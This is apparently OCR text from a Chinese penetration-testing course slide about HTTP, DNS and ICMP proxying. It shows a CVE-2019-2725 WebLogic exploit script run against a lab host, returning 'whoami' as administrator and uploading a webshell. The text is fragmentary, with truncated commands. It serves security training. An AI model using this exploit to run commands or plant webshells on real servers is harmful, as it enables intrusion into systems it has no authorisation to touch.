 20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
Liu JunMing
审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
网络安全就业推荐
腾讯课堂
de1ay
合天网安实验室
执行命令:
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725>python3 weblogic-2019-2725.py 10.3.6 http://192.168.83.9:7001 whoami
命令执行:
python weblogic-2019-2725.py 10.3.6 http/
python weblogic-2019-2725.py 12.1.3 http/
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:i
python weblogic-2019-2725.py 12.1.3 http//:i
[I 200915 16:37:07 weblogic-2019-2725:37]
whoami :
delay\administrator
写入Shell:
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-27
命令执行:
python weblogic-2019-2725.py 10.3.6 http/
python weblogic-2019-2725.py 12.1.3 http/
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:i
python weblogic-2019-2725.py 12.1.3 http//:i
[I 200915 16:38:23 weblogic-2019-2725:116]
Shell地址: http://192.168.83.9:7001/bea_wls_in
不安全 192.168.83.9:700
C:\Windows\system32\cmd.exe
D:\MyTools\渗透工具\15.漏洞利用\Weblogic\CVE-2019-2725-EXP>python3 weblogic-2019-2725.py -
Linux My Blog Soft
SOCKS5 127.0.0.1:1080; SOCKS 127.0.0.1:1080
switch
幻灯片 第 7 张, 共 37 张 中文(中国)
备注 批注 91%